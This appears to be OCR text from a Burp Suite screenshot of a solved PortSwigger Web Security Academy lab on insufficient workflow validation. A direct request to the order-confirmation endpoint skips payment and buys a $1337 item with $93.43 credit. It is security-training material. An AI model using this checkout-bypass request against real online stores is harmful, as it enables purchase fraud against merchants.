 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI
Target: https://0a6800e5032660f380268f3
Request
Pretty Raw Hex
\n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a6800e5032660f380268f3d006a002b.web-security-academy.net
3 Cookie: session=FCtuwVIXUfRlwrh9Y3NWIR0451Tt8v2O
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6800e5032660f380268f3d006a002b.web-security-academy.net/cart
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Insufficient workflow
validation
Back to lab description
LAB Solved
Congratulations, you solved the
lab!
Share your skills!
Continue learning
Store credit:
$93.43
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00
Done
Event log All issues